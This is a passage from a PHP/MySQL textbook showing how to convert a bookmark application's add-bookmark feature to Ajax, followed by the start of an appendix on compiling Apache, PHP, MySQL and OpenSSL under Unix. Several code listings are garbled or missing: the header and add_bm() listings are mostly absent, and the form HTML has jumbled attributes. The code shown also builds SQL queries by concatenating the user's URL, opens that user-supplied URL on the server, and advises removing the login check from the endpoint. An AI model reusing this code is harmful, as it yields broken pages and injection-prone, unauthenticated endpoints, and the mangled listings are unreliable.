Because this application is already created and consists of several tightly connected PHP scripts and libraries of functions, the first step is to think of how to add additional files into the mix—whether they are style sheets, JavaScript functions, or PHP to handle actions on the server side. The answer is simple: create a separate file for styles and a separate file for all JavaScript functions. Then add a snippet of code to the existing PHP scripts from Chapter 27 to include these external files, when necessary, and the invocation of the JavaScript functions themselves. Any additional PHP scripts you create will also be kept separate from the existing application files.

After determining how to manage your new files, it's time to determine which user functions can get the Ajax treatment. Although the user registration and login portion of the application could be a prime candidate for becoming Ajax-enabled, in the interest of space we have selected the functionality surrounding adding and editing the bookmarks stored by the user.

You will also make changes to the existing application files. It's a good idea to copy the files from Chapter 27 into a new directory for use with this chapter; any

changes you make will then be uploaded into this new directory rather than a working version of PHPbookmark you might already have installed.

### Note

If you were to turn the registration into an Ajax-enabled area of your application, you could invoke a JavaScript function to call a PHP script to verify that a user's email address and username are not already in the system. The function would also show an error if they are, and ultimately disallow the registration form to be submitted before these errors are corrected.

### **Creating Additional Files**

As mentioned previously, you will add new files into the existing application structure. Although you will fill in these files as you go through the sections that follow, it is a good idea to get your bearings before you continue.

Assume you will have at least two new files: a style sheet and a library of JavaScript functions. Create these two files now; call them new\_ss.css and new\_ajax.js. The new style sheet (new\_ss.css) can be empty, because we haven't yet defined new styles, but the new\_ajax.js file should contain the getXMLHTTPRequest() function you created earlier in the chapter to create a new instance of the XMLHTTPRequest object in all browsers. Although you will be adding to these files, you can upload them as is to your web server at this time.

The next step is to add a link to both these files in one of the existing display functions for the PHPbookmark application. Doing so will ensure that the styles from the style sheet are always available, as are the functions from the JavaScript library. If you recall from Chapter 27, the function that controls the output of the head element of the HTML (among other things) is called do\_html\_header(), and it resides in the output\_fns.php file.

A new version of this function is shown in Listing 34.4.

# Listing 34.4 Amended Version of do\_html\_header() Containing Links to the New Style Sheet and JavaScript Function Libraries

```
function do_html_header($title) {
    // print an HTML header
?>
    <html>
    <head>
    <title><?php echo $title;?></title>
        style>
        body { font-family: Arial, Helvetica, sans-serif; font-size: 13px; }
        li, td { font-family: Arial, Helvetica, sans-serif; font-size: 13px; }
        hr { color: #3333cc; }
        a { color: #000000; }
```

```
Listing 34.4 Continued
```

If you upload the new style sheet, the JavaScript functions library, the output\_fns.php file, and open any page in the PHPbookmark system, the new files should be included without error. Next, you'll actually put additional styles and scripts into these files and create some Ajax functionality.

### Adding Bookmarks the Ajax Way

Currently, adding a bookmark occurs when a user enters the bookmark URL and presses the form submission button. The act of pressing the form submission button invokes another PHP script, which adds the bookmark, returns the user to the list of bookmarks, and shows that the new bookmark has been added. In other words, pages are reloaded.

The Ajax way is to present the form for adding a bookmark, but instead of the form submission button requiring more page loads, it invokes a JavaScript function in the background that calls a PHP script to add the item to the database and return the response to the user—all without leaving the page that has already been loaded. This new functionality first requires a change to the display\_add\_bm\_form() function in output\_fns.php.

Listing 34.5 shows the amended function. We have removed the form action, added an id value to the input field, and changed the attributes of the button element. We have also added a call to the getXMLHTTPRequest() JavaScript function.

Listing 34.5 Amended Version of display\_add\_bm\_form()

```
function display_add_bm_form() {
    // display the form for people to enter a new bookmark in
?>
<script type="text/javascript">
var myReq = getXMLHTTPRequest();
```

```
Listing 34.5 Continued
```

```
</script>
<form>
New BM:
width="250" cellpadding="0" bgcolor="#cccccc">
New BM:
maxlength="20" cellspacing="new_url" value="http://"
size="30" maxlength="255"/>
<input type="button" value="Add bookmark"
onClick=" javascript:addNewBookmark();"/>
</form>
<?php
}
```

Take a closer look at the button element:

```
<input type="button" value="Add bookmark"
onClick=" javascript:addNewBookmark();"/>
```

When the button is clicked, the onClick event handler invokes the addNewBookmark() JavaScript function. This function makes a request to the server, specifically to a PHP script that attempts to insert the record into the database. The code for this function is found in Listing 34.6.

Listing 34.6 The JavaScript Function addNewBookmark()

```
function addNewBookmark() {
  var url = "add_bms.php";
  var params = "new_url=" + encodeURI(document.getElementById('new_url').value);
  myReq.open("POST", url, true);
  myReq.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
  myReq.setRequestHeader("Content-length", params.length);
  myReq.setRequestHeader("Connection", "close");
  myReq.onreadystatechange = addBMResponse;
  myReq.send(params);
}
```

This function should look similar to the getServerTime() function used earlier in this chapter. The process is quite similar: create variables, send the data to a PHP script, and invoke a function to handle the response from the server.

The following line creates a name/value pair from the name of the form field and the value entered by the user:

```
var params = "new_url=" + encodeURI(document.getElementById('new_url').value);
```

The value of params is then sent to the back-end PHP script in the last line of the function:

```
myReq.send(params);
```

Before the values are sent, three request headers are also sent so that the server knows how to handle the data sent in the POST request:

```
myReq.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
myReq.setRequestHeader("Content-length", params.length);
myReq.setRequestHeader("Connection", "close");
```

The next step in this process is to create the JavaScript function to handle the server response; we have called this addBMResponse:

```
myReq.onreadystatechange = addBMResponse;
```

Again, this code is similar to the theHTTPResponse function created earlier in the chapter. The code for addBMResponse is seen in Listing 34.7.

Listing 34.7 The JavaScript Function addBMResponse()

```
function addBMResponse() {
  if (myReq.readyState == 4) {
    if(myReq.status == 200) {
       result = myReq.responseText;
       document.getElementById('displayresult').innerHTML = result;
    } else {
       alert('There was a problem with the request.');
    }
  }
}
```

This JavaScript function first checks the state of the object; if it has completed its process, it next checks that the response code from the server was 200 (OK). If the response code is not 200, an alert is shown with the words "There was a problem with the request." Any other responses will come from the execution of the add\_bms.php script and will be displayed in a div with an id value of displayresult. For the moment, the displayresult id is defined in the new\_ss.css style sheet as follows (a white background):

```
#displayresult {
    background: #fff;
}
```

The following line of code has been added after the closing form tag in the PHP function display\_add\_bm\_form(); this is the div in which the result from the server will be displayed to the user.

<div id="displayresult"></div>

Next, you will have to make modifications to the existing add\_bms.php code.

### Additional Modifications to Existing Code

If you were to attempt to add a bookmark without modifying anything in the add\_bms.php script, the actual process of checking user permissions and adding a bookmark would work just fine. However, the result would be the monstrosity seen in Figure 34.4, which includes the duplication of the title, logo, and footer links, as well as other issues with the application display.



Figure 34.4 Adding a bookmark before editing the add\_bms.php script.

In the non-Ajax version of the PHPbookmark application, remember that the form is one page, the submission result is another, and all page elements are reloaded at all times. However, in this Ajax-enabled environment, you want to add a new bookmark, get the result from the server, and continue on to add more bookmarks (or not) without reloading any page elements. This new functionality necessitates some changes to the add\_bms.php code. The original code is shown in Listing 34.8.

Listing 34.8 The Original PHP Code in add\_bms.php

```
<?php
 require_once('bookmark_fns.php');
 session_start();
  //create short variable name
  $new_url = $_POST['new_url'];
 do_html_header('Adding bookmarks');
 try {
    check_valid_user();
    if (!filled_out($_POST)) {
      throw new Exception('Form not completely filled out.');
    }
    // check URL format
    if (strstr($new_url, 'http://') === false) {
       $new_url = 'http://'.$new_url;
    }
    // check URL is valid
    if (!(@fopen($new_url, 'r'))) {
      throw new Exception('Not a valid URL.');
    }
    // try to add bm
    add_bm($new_url);
    echo 'Bookmark added.';
    // get the bookmarks this user has saved
    if ($url_array = get_user_urls($_SESSION['valid_user'])) {
      display_user_urls($url_array);
    }
  }
 catch (Exception $e) {
    echo $e->getMessage();
  }
 display_user_menu();
 do_html_footer();
?>
```

The first line of the script brings all the items of the bookmark\_fns.php file into play. If you look at the contents of bookmark\_fns.php you will notice that it calls yet another series of files:

```
<?php
// We can include this file in all our files
// this way, every file will contain all our functions and exceptions
require_once('data_valid_fns.php');
require_once('db_fns.php');
require_once('output_fns.php');
require_once('url_fns.php');
?>
```

Although you may or may not need all the items in these files in the Ajax-enabled version of the bookmark addition sequence, the comment at the beginning says it all every file will contain all our functions and exceptions. In this situation, as you are moving from a series of dynamic pages to all-in-one Ajax-enabled functionality, it is better to have a few extra elements than to remove core functionality before you are sure you don't need it. Keep the first line of add\_bms.php as is.

The second line, which begins or continues a user session, should also remain as is; even in the Ajax-enabled version of this action you will want some sense of security intact. Similarly, the third line can remain as well. This line gives the shortname \$new\_url to the POST value sent through the request:

\$new\_url = \$\_POST['new\_url'];

Finally, you are at the point in which you can remove something, namely this line:

```
do_html_header('Adding bookmarks');
```

Because you are already on a page (add\_bm\_form.php) that contains HTML header information, there is no need to repeat it again—you're not moving to a different page. This repetition produces the two sets of header graphics and titles that you see in Figure 34.4. For similar reasons, you can eliminate two lines at the end of add\_bms.php as well:

```
display_user_menu();
do html footer();
```

If you remove these elements, upload the file to the server, and attempt to add another bookmark, the results will be closer to what you expect, although there are still some changes to be made. Figure 34.5 shows the application display with changes made in the code to this point.

We still have a duplicate message regarding the status of the user as "logged in," but the issues are not nearly as unappealing as before. The next step is to remove the duplicate messages and to change some of the other exceptions-related functionality so that it makes sense in an Ajax-environment.



Figure 34.5 Adding a bookmark after the first pass of editing the add\_bms.php script.

To remove the duplicate message regarding the user's login name, delete this line from add\_bms.php:

```
check_valid_user();
```

The check for valid user will have already been done when the add\_bms\_form.php page was loaded; you wouldn't be on the page that invokes Ajax functionality if you weren't found to be a valid user.

The next step is to remove the outer try block and the exception handling. The reason for this is because you want the script to get to the end in which the list of URLs already stored is displayed for the user. This means some adjustments will be made along the way to reintroduce error text as necessary. Listing 34.9 shows an amended version of add\_bms.php.

Listing 34.9 An Amended Version of add\_bms.php

```
<?php
require_once('bookmark_fns.php');
session_start();
//create short variable name
$new_url = $_POST['new_url'];</pre>
```

Listing 34.9 Continued

```
//check that form has been completed
if (!filled_out($_POST)) {
  //has not
  echo "Form not completely filled out.";
} else {
   // has; check and fix URL format if necessary
   if (strstr($new_url, 'http://') === false) {
      $new_url = 'http://'.$new_url;
   }
   // continue on to check URL is valid
   if (!(@fopen($new url, 'r'))) {
     echo "Not a valid URL.";
   } else {
     //it is valid, so continue to add it
     add_bm($new_url);
     echo "Bookmark added.";
   }
}
// regardless of the status of the current request
// get the bookmarks this user has already saved
if ($url_array = get_user_urls($_SESSION['valid_user'])) {
   display_user_urls($url_array);
}
?>
```

This version of the script still follows a logical path through possible events, but displays an appropriate error message without duplicating any other page elements.

The first check is whether the form itself has been filled out. If it has not, an error message is displayed between the addition form and the user's current list of stored bookmarks. You can see this response in Figure 34.6.

The second check is whether the URL is properly formed; if it is not, the string is transformed into a proper URL and moves on to the next step. In the next step, a socket is opened and the URL is tested for validity. If it fails, an error message is displayed between the addition form and the user's current list of stored bookmarks. However, if the URL is valid, it is added to the user's existing list of stored URLs. In Figure 34.7 you can see the response when attempting to add an invalid URL.

| 3 Add Bookmarks - Mozilla Firefox                                                       |  |  |  |  |
|-----------------------------------------------------------------------------------------|--|--|--|--|
| Eile Edit View History Bookmarks Tools Help                                             |  |  |  |  |
|                                                                                         |  |  |  |  |
| PHPbookmark                                                                             |  |  |  |  |
| Add Bookmarks                                                                           |  |  |  |  |
| Logged in as jcmeloni.<br>New<br>Mt.<br>Add bookmark<br>Form not completely filled out. |  |  |  |  |
| Bookmark Delete?                                                                        |  |  |  |  |
| http://www.vahoo.com                                                                    |  |  |  |  |
| http://www.google.com                                                                   |  |  |  |  |
| http://www.php.net                                                                      |  |  |  |  |
| http://www.mysql.com/                                                                   |  |  |  |  |
| Home   Add BM   Delete BM   Change password<br>Recommend URLs to me   Logout            |  |  |  |  |
|                                                                                         |  |  |  |  |
|                                                                                         |  |  |  |  |
| Done                                                                                    |  |  |  |  |

Figure 34.6 Attempting to add a blank value.

|                                 |                                     |                         | 00 |  |
|---------------------------------|-------------------------------------|-------------------------|----|--|
| Add Bookmarks - Mozilla Firef   | ox .                                |                         | ×  |  |
| <u>File Edit View History B</u> | ookmarks <u>T</u> ools <u>H</u> elp |                         | -0 |  |
|                                 | http://localhost/phpmysql4e/cha     | apter34/add bm form.php |    |  |
|                                 |                                     |                         |    |  |
| PHPbook                         | mark                                |                         |    |  |
| R FRFDOOK                       | IIIdik                              |                         |    |  |
|                                 |                                     |                         |    |  |
| Add Bookmarks                   |                                     |                         |    |  |
|                                 |                                     |                         |    |  |
| Logged in as jcmeloni.          |                                     |                         |    |  |
| BM: http://awb.adffds.net/      |                                     |                         |    |  |
| Add bookmark                    | 1                                   |                         |    |  |
|                                 |                                     |                         |    |  |
| Not a valid URL.                |                                     |                         |    |  |
| Bookmark                        | Delete?                             |                         |    |  |
| http://www.yahoo.com            | Deleter                             |                         |    |  |
| http://www.google.com           |                                     |                         |    |  |
| http://www.php.net              |                                     |                         |    |  |
|                                 |                                     |                         |    |  |
| Home   Add BM   Delete BM       | Change password                     |                         |    |  |
| Recommend URLs to me   Lo       | ogout                               |                         |    |  |
|                                 |                                     |                         |    |  |
|                                 |                                     |                         |    |  |
|                                 |                                     |                         |    |  |
|                                 |                                     |                         |    |  |
|                                 |                                     |                         |    |  |
|                                 |                                     |                         |    |  |
| Done                            |                                     |                         |    |  |
| Done                            |                                     |                         |    |  |

Figure 34.7 Attempting to add an invalid URL.

Finally, and regardless of the errors in attempting to add a URL, the user's existing bookmarks are displayed. You can see this result in Figure 34.8.

| Add Bookmarks - Mozilla Firefox                                  |                                                       | - • × |  |  |
|------------------------------------------------------------------|-------------------------------------------------------|-------|--|--|
| <u>File Edit View History B</u> ookmark                          | ks <u>T</u> ools <u>H</u> elp                         | ं     |  |  |
| (a · 🔿 · @ 🛛 🏠 📑                                                 | http://localhost/phpmysql4e/chapter34/add_bm_form.php | •     |  |  |
|                                                                  |                                                       |       |  |  |
| PHPbookmark                                                      |                                                       |       |  |  |
| Add Bookmarks                                                    |                                                       |       |  |  |
| Logged in as jcmeloni.                                           |                                                       |       |  |  |
| New http://www.mysql.com/                                        |                                                       |       |  |  |
| Add bookmark                                                     |                                                       |       |  |  |
| G                                                                |                                                       |       |  |  |
| Attempting to add http://www.mysql.c                             | com/                                                  |       |  |  |
| Bookmark added.                                                  |                                                       |       |  |  |
|                                                                  |                                                       |       |  |  |
|                                                                  | Delete?                                               |       |  |  |
| http://www.yahoo.com                                             |                                                       |       |  |  |
| http://www.google.com                                            |                                                       |       |  |  |
| http://www.php.net                                               |                                                       |       |  |  |
| http://www.mysql.com/                                            |                                                       |       |  |  |
| Home   Add BM   Delete BM   Cha<br>Recommend URLs to me   Logout | ange password                                         |       |  |  |
|                                                                  |                                                       |       |  |  |
|                                                                  |                                                       |       |  |  |
|                                                                  |                                                       |       |  |  |
|                                                                  |                                                       |       |  |  |
| Done                                                             |                                                       |       |  |  |

Figure 34.8 Success—a valid URL has been added.

Although the core functionality around adding a bookmark has been successfully Ajaxenabled, a few elements still need some work. For instance, the add\_bm() function in the url\_fns.php file contains some exceptions that could be handled differently to produce an error message in this new system. Listing 34.10 shows the existing add\_bm() function.

```
Listing 34.10 Existing add_bm() Function in url_fns.php
```

```
Listing 34.10 Continued
```

```
and bm_URL='".$new_url."'");
if ($result && ($result->num_rows>0)) {
  throw new Exception('Bookmark already exists.');
}
// insert the new bookmark
if (!$conn->query("insert into bookmark values
  ('".$valid_user."', '".$new_url."')")) {
  throw new Exception('Bookmark could not be inserted.');
}
return true;
}
```

In this situation, all we want to do is change the exceptions to produce error messages and continue the processing (display). This can be done by changing the two distinct if blocks to the following:

```
if ($result && ($result->num_rows>0)) {
  echo "Bookmark already exists.";
} else {
  //attempt to add
  if (!$conn->query("insert into bookmark values
    ('".$valid_user."', '".$new_url."')")) {
    echo "Bookmark could not be inserted.";
} else {
    echo "Bookmark added.";
}
```

This version of the script still follows a logical path through possible events and displays appropriate error messages. After checking to see whether the bookmark already exists for the user, either an error message is displayed between the addition form and the user's current list of stored bookmarks, or the script attempts to add the bookmark.

If the bookmark cannot be added, again an error message is displayed between the addition form and the user's current list of stored bookmarks. However, if the bookmark is successfully added, the message "Bookmark added" is displayed. This echo statement has been removed from the add\_bm.php script and put in this position in the add\_bm() function because otherwise the user could have seen an error message such as "Bookmark could not be inserted" followed by a success message of "Bookmark added," even though the outcome was not successful.

Figure 34.9 shows the result of these changes.

| 3 Add Bookmarks - Mozilla Firefox                                            |
|------------------------------------------------------------------------------|
| Eile Edit View History Bookmarks Iools Help                                  |
|                                                                              |
| PHPbookmark                                                                  |
| Add Bookmarks                                                                |
| Logged in as jcmeloni.                                                       |
| New http://www.yahoo.com                                                     |
| Add bookmark                                                                 |
|                                                                              |
| Attempting to add http://www.yahoo.com                                       |
| Bookmark already exists.                                                     |
|                                                                              |
| Bookmark Delete?                                                             |
| http://www.php.net                                                           |
| http://www.mysql.com/                                                        |
| http://www.yahoo.com                                                         |
| Home   Add BM   Delete BM   Change password<br>Recommend URLs to me   Logout |
|                                                                              |
|                                                                              |
|                                                                              |
| Done                                                                         |

Figure 34.9 Attempting to add a bookmark that already exists.

### Additional Changes to PHPbookmark

Changing the bookmark addition functionality to an Ajax-enabled user interface is just the first of many changes you could make to this application. The next logical choice might be the bookmark deletion functionality. The process might go something like this:

- Remove the Delete BM link from the page footer.
- Invoke a new JavaScript function when the user checks the Delete? check box next to a bookmark.
- Modify the delete\_bm.php script so that it can be invoked by the new JavaScript function, complete the deletion process, and return a message to the user.
- Make any additional modifications to the functionality to ensure that actions occur and messages are displayed appropriately within the new user interface.

With the structure already in place for these changes, you should be able to make them just with the information provided in this chapter. However, the following sections provide links to resources containing much more information on creating Ajax-enabled sites.

Remember, Ajax is a set of technologies that work together to create a more fluid user experience; this often necessitates rethinking an application from the ground up now that you know what you can do when all the puzzle pieces fall into place.

## For More Information

The information in this chapter barely scratches the surface of creating Ajax-enabled applications. A new book, *Sams Teach Yourself Ajax, JavaScript, and PHP All in One*, discusses all the information in this chapter (and then some) in much greater detail and would be a logical next step after getting your feet wet in this chapter. There are also numerous websites devoted to all or part of the technologies that make up Ajax applications, as well as third-party code libraries that will enable you to move forward in your development processes without having to reinvent the wheel, so to speak.

### Learning More about the Document Object Model (DOM)

Although this book covers server-side programming with PHP, and using MySQL as the relational database that powers dynamic applications, it does not cover anything on the client-side, such as XHTML, CSS, JavaScript, and the Document Object Model (DOM). If you are unfamiliar with the DOM, this would be the primary subject to tackle while increasing your knowledgebase in anticipation of developing full-fledged Ajax applications.

Many, if not all, of your Ajax applications will use JavaScript to manipulate the DOM. Whether you are working with display elements, browser history, or window locations, a thorough understanding of the objects and properties available through the DOM is crucial to producing the streamlined user experience that is the goal of Ajax applications.

The following sites contain a plethora of good information for learning about the DOM:

- The W3C technical reports on the Document Object Model, at http:// www.w3.org/DOM/DOMTR
- The home of the DOM Scripting Task Force, at http://domscripting. webstandards.org/
- The Mozilla Project's Developer Documents on DOM, at http://developer. mozilla.org/en/docs/DOM (also a good resource for JavaScript documents, at http://developer.mozilla.org/en/docs/JavaScript)

### JavaScript Libraries for Ajax Applications

Ajax-enabled applications have been around since 2005, when Jesse James Garrett wrote the essay in which he coined the term Ajax because he "needed something shorter than 'Asynchronous JavaScript + CSS + DOM + XMLHttpRequest' to use when discussing this approach with clients." There has been more than enough time since then for thirdparty development of JavaScript function libraries to enable developers in their creation of Ajax applications.

### Note

Read Garrett's essay, "Ajax: A New Approach to Web Applications," at http://www.adaptivepath.com/ideas/ essays/archives/000385.php.

Some popular libraries are listed next, although spending some time at any Ajax developer websites will quickly introduce you to many more. Selecting one (or more) to use will decrease your development time because you will not, as previously mentioned, have to reinvent the wheel.

- The Prototype JavaScript Framework simplifies DOM manipulation, and the use of the XMLHTTPRequest object, on the way to creating complex Ajax applications. For more information, visit http://www.prototypejs.org/.
- Dojo is an open-source toolkit that includes basic JavaScript functions as well as a widget creation framework and a mechanism for efficiently packaging and delivering code to the end user. For more information, visit http://dojotoolkit.org/.
- MochiKit is a lightweight library that includes functions for working with the DOM and formatting output for the end user. The MochiKit tagline is a bit crude but honest: "MochiKit makes JavaScript suck less." The functions and solutions in MochiKit, the documentation available for developers, and the sample projects created with the use of MochiKit make this worthy of review. For more information, visit http://mochikit.com/.

### Ajax Developer Websites

Finally, the best way to learn about Ajax development is to try it. Gather some code snippets, figure out how to integrate pieces into your existing applications, and learn from those who have been working with the technologies for some time. Following are some resources that will help get you started in Ajax development:

- Ajaxian is a developer portal providing news, articles, tutorials, and sample code for new and experienced developers. For more information, visit http://ajaxian.com/.
- Ajax Matters contains in-depth articles on Ajax development. For more information, visit http://www.ajaxmatters.com/.
- Ajax Lines is another developer portal with links to news and articles on all things Ajax. For more information, visit http://www.ajaxlines.com/.

# **VI** Appendixes

- A Installing PHP and MySQL
- **B** Web Resources

# A

# Installing PHP and MySQL

Apache, PHP, AND MySQL ARE AVAILABLE FOR MANY combinations of operating systems and web servers. In this appendix, we explain how to set up Apache, PHP, and MySQL on a few server platforms. We cover the most common options available for Unix and Windows Vista.

Key topics covered in this appendix include

- Running PHP as a CGI interpreter or as a module
- Installing Apache, SSL, PHP, and MySQL under Unix
- Installing Apache, PHP, and MySQL under Windows
- Testing that it's working using phpinfo()
- Installing PEAR
- Considering other configurations

#### Note

Adding PHP to Microsoft Internet Information Server or other web servers is not included in this appendix. We recommend using the Apache web server when possible. For information on installation of PHP on Microsoft IIS or Personal Web Server (PWS), please see the PHP Manual section at http://www.php.net/manual/en/install.windows.iis.php.

Our goal in this appendix is to provide you with an installation guide for a web server that will enable you to host multiple websites. Some sites, like those in the examples, require Secure Sockets Layer (SSL) for e-commerce solutions. And most are driven via scripts to connect to a database (DB) server and extract and process data.

Many PHP users never need to install PHP on a machine, which is why this material is in an appendix rather than Chapter 1, "PHP Crash Course." The easiest way to get access to a reliable server with a fast connection to the Internet and PHP already installed is to simply sign up for an account at one of the thousands of hosting services or hosting service resellers around the globe. Depending on why you are installing PHP on a machine, you might make different decisions. If you have a machine permanently connected to the network that you intend to use as a live server, performance will be important to you. If you are building a development server where you can build and test your code, having a similar configuration to the live server will be the most important consideration. If you intend to run ASP and PHP on the same machine, different limitations will apply.

### Note

The PHP interpreter can be run as either a module or as a separate common gateway interface (CGI) binary. Generally, the module version is used for performance reasons. However, the CGI version is sometimes used for servers where a module version is not available or because it enables Apache users to run different PHP-enabled pages under different user IDs.

In this appendix, we primarily cover the module option as the method to run PHP.

# Installing Apache, PHP, and MySQL Under Unix

Depending on your needs and your level of experience with Unix systems, you might choose to do a binary install or compile the programs directly from their source. Both approaches have their advantages.

A binary install will take an expert minutes and a beginner not much longer, but it will result in a system that is probably a version or two behind the current releases and one that is configured with somebody else's choices of options.

A source install will take some time to download, install, and configure, and such an approach is intimidating the first few times you do it. It does, however, give you complete control. You choose what to install, what versions to use, and what configuration directives to set.

### **Binary Installation**

Most Linux distributions include a preconfigured Apache Web Server with PHP built in. The details of what is provided depend on your chosen distribution and version.

One disadvantage of binary installs is that you rarely get the latest version of a program. Depending on how important the last few bug fix releases are, getting an older version might not be a problem for you. The biggest issue is that you do not get to choose what options are compiled into your programs.

The most flexible and reliable path to take is to compile all the programs you need from their sources. This path will take a little more time than installing RPMs, so you might choose to use RPMs or other binary packages when available. Even if binary files are not available from official sources with the configuration you need, you might be able to find unofficial ones with a search engine.

### Source Installation

Let's install Apache, PHP, and MySQL under a Unix environment. First, you need to decide which extra modules you will load under the trio. Because some of the examples covered in this book use a secure server for web transactions, you should install an SSL-enabled server.

For purposes of this book, the PHP configuration is more or less the default setup but also covers ways to enable the gd2 library under PHP.

The gd2 library is just one of the many libraries available for PHP. We included this installation step so that you can get an idea of what is required to enable extra libraries within PHP. Compiling most Unix programs follows a similar process.

You usually need to recompile PHP after installing a new library, so if you know what you need in advance, you can install all required libraries on your machine and then begin to compile the PHP module.

Here, we describe installation on an SuSE Linux server, but the description is generic enough to apply to other Unix servers.

Start by gathering the required files for the installation. You need these items:

- Apache (http://httpd.apache.org/)—The web server
- OpenSSL (http://www.openssl.org/)—Open source toolkit that implements the Secure Sockets Layer
- MySQL (http://www.mysql.com/)—The relational database
- PHP (http://www.php.net/)—The server-side scripting language
- ftp://ftp.uu.net/graphics/jpeg/—The JPEG library, needed for PDFlib and gd
- http://www.libpng.org/pub/png/libpng.html—The PNG library, needed for gd
- http://www.zlib.net/—The zlib library, needed for the PNG library, above
- http://www.libtiff.org/—The TIFF library, needed for PDFlib
- ftp://ftp.cac.washington.edu/imap/—The IMAP c client, needed for IMAP

If you want to use the mail() function, you will need to have an MTA (mail transfer agent) installed, although we do not go through this here.

We assume that you have root access to the server and the following tools installed on your system:

- gzip or gunzip
- gcc and GNU make

When you are ready to begin the installation process, you should start by downloading all tar file sources to a temporary directory. Make sure you put them somewhere with plenty of space. In our case, we chose /usr/src for the temporary directory. You should download them as root to avoid permissions problems.

### Installing MySQL

In this section, we show you how to do a binary install of MySQL. This type of install automatically places files in various locations. We chose the following directories for the remainder of our trio:

- /usr/local/apache2
- /usr/local/ssl

You can install the applications in different directories by changing the prefix option before installing.

Let's begin! Become root by using su:

```
$ su root
```

Then enter the user root's password. Next, change to the directory where you have stored the source files. For example, use

```
# cd /usr/src
```

MySQL recommends that you download a binary of MySQL instead of compiling from scratch. Which version to use depends on what you want to do. Although MySQL prerelease versions are generally very stable, you may choose not to use them on a production site. If you are learning and experimenting on your own machine, you may choose to use one of these versions.

You should download the following packages:

```
MySQL-server-VERSION.i386.rpm
MySQL-Max-VERSION.i386.rpm
MySQL-client-VERSION.i386.rpm
```

(The word *VERSION* is a placeholder for the version number. For whichever version you choose, make sure that you choose a matching set.) If you intend to run the MySQL client and server on this machine and to compile MySQL support into other programs such as PHP, you need all these packages.

Enter the following commands to install the MySQL servers and client:

```
rpm -i MySQL-server-VERSION.i386.rpm
rpm -i MySQL-Max-VERSION.i386.rpm
rpm -I MySQL-client-VERSION.i386.rpm
```

The MySQL server should now be up and running.

Now it's time to give the root user a password. Make sure you replace new-password in the following command with a password of your choice; otherwise, new-password will be your root password:

```
mysqladmin -u root password 'new-password'
```

When you install MySQL, it automatically creates two databases. One is the mysql table, which controls users, hosts, and DB permissions in the actual server. The other is a test DB.

You can check your database via the command line like this:

```
# mysql -u root -p
Enter password:
mysql> show databases;
+-----+
| Database |
+----+
| mysql |
| test |
+----+
2 rows in set (0.00 sec)
```

Type **quit** or \**q** to quit the MySQL client.

The default MySQL configuration allows any user access to the system without providing a username or password. This is obviously undesirable.

The final compulsory piece of MySQL housekeeping is deleting the anonymous accounts. Opening a command prompt and typing the following lines accomplish that task:

```
# mysql -u root -p
mysql> use mysql
mysql> delete from user where User='';
mysql> quit
```

You then need to type

mysqladmin -u root -p reload

for these changes to take effect.

You should also enable binary logging on your MySQL server because you will need it if you plan to use replication. To do this, first stop the server:

mysqladmin -u root -p shutdown

Create a file called /etc/my.cnf to be used as your MySQL options file. At the moment, you need only one option, but you can set several here. Consult the MySQL manual for a full list.

Open the file and type

[mysqld] log-bin

Save the file and exit. Then restart the server by running mysqld\_safe.

### **Installing PHP**

You should still be acting as root; if not, use *su* to change back to root.

Before you can install PHP, you need to have Apache preconfigured so that it knows where everything is. (We come back to this topic later when setting up the Apache server.) Change back to the directory where you have the source code:

```
# cd /usr/src
# gunzip -c httpd-2.2.9.tar.gz | tar xvf -
```

```
# cd httpd-2.2.9
# ./configure --prefix=/usr/local/apache2
```

Now you can start setting up PHP. Extract the source files and change to its directory:

```
# cd /usr/src
# gunzip -c php-5.2.6.tar.gz | tar xvf -
# cd php-5.2.6
```

Again, many options are available with PHP's configure command. Use ./configure --help | less to determine what you want to add. In this case, add support for MySQL, Apache, PDFlib, and gd.

Note that the following is all one command. You can put it all on one line or, as shown here, use the continuation character, the backslash ( $\)$ ). This character allows you to type one command across multiple lines to improve readability:

```
# ./configure --prefix=/your/path/to/php
--with-mysqli=/your/path/to/mysql_config \
--with-apxs2=/usr/local/apache2/bin/apxs \
--with-jpeg-dir=/path/to/jpeglib \
--with-tiff-dir=/path/to.tiffdir \
--with-zlib-dir=/path/to/zlib \
--with-imap=/path/to/imapcclient \
--with-gd
```

Next, make and install the binaries:

```
# make
# make install
```

Copy an INI file to the lib directory:

```
# cp php.ini-dist /usr/local/lib/php.ini
```

```
or
```

# cp php.ini-recommended /usr/local/lib/php.ini

The two versions of php.ini in the suggested commands have different options set. The first, php.ini-dist, is intended for development machines. For instance, it has display\_errors set to On. This makes development easier, but it is not really appropriate on a production machine. When we refer to a php.ini setting's default value in this book, we mean its setting in this version of php.ini. The second version, php.inirecommended, is intended for production machines.

You can edit the php.ini file to set PHP options. There are any number of options that you might choose to set, but a few in particular are worth noting. You might need to set the value of sendmail\_path if you want to send email from scripts.

Now it's time to set up OpenSSL. It is what you will use to create temporary certificates and CSR files. The --prefix option specifies the main installation directory:

```
# gunzip -c openssl-0.9.8h.tar.gz | tar xvf -
# cd openssl-0.9.8h
# ./config --prefix=/usr/local/ssl
```

Now make it, test it, and install it:

```
# make
# make test
# make install
```

Next, configure Apache for compiling. The configuration option --enable-so enables the use of dynamic shared objects (DSO), and --enable-ssl enables the use of the mod\_ssl module. It is strongly advised that ISPs and package maintainers use the DSO facility for maximum flexibility with the server software. Notice, however, that Apache does not support DSO on all platforms.

```
# cd ../httpd-2.2.9
# SSL_BASE=../openssl-0.9.8h \
    ./configure \
    --prefix=/usr/local/apache2 \
    --enable-so
    --enable-ssl
```

Finally, you can make Apache and the certificates and then install them:

# make

If you have done everything right, you will get a message similar to the following:

```
_____
Before you install the package you now should prepare the SSL
 certificate system by running the 'make certificate' command.
 For different situations the following variants are provided:
 % make certificate TYPE=dummy
                                (dummy self-signed Snake Oil cert)
 % make certificate TYPE=test
                                (test cert signed by Snake Oil CA)
